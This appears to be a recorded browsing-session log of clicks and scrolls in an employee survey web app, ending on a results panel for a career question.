 scroll, scrollTop: 238, scrollLeft: 0, axis: vertical click on "Hi  test , what would you like to do?" at bounding box center [866, 36]  click on "Surveys 1" at bounding box center (470, 681) click on "Mandatory" at bounding box center (670, 496)  click on "You don't have any surveys to complete." at bounding box center (639, 479)  click on "You don't have any surveys to complete." at bounding box center [639, 479]  click on "You don't have any surveys to complete." at bounding box center [639, 479]  click  click on "All Answers Answers per User Group 11.   I see myself building a long-term career here. 1  responses out of  10 Disagree (100% - 1/1) Strongly Disagree  ( 0 %) Disagree  ( 100 %) Neutral  ( 0 %) Agree  ( 0 %) Strongly Agree  ( 0 %)" at bounding box center (743, 428) 